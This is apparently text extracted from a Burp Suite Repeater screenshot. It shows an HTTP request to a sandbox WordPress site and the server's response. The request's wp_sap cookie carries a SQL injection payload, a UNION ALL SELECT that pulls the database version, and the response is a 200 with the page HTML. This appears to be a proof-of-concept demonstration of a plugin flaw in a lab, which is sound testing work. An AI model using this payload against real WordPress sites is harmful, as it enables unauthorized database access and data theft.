 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://sandbox.local ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT
1,2,3,4,5,6,7,8,9,@@version,11#"];
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Dec 2019 22:09:36 GMT
Server: Apache/2.4.18 (Ubuntu)
X-UA-Compatible: IE=edge
Link: <http://sandbox.local/index.php/wp-json/>; rel="https://api.w.org/"
Link: <http://sandbox.local/>; rel=shortlink
Vary: Accept-Encoding
Content-Length: 85100
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>SandBox &#8211; See the future, Feel the shine</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link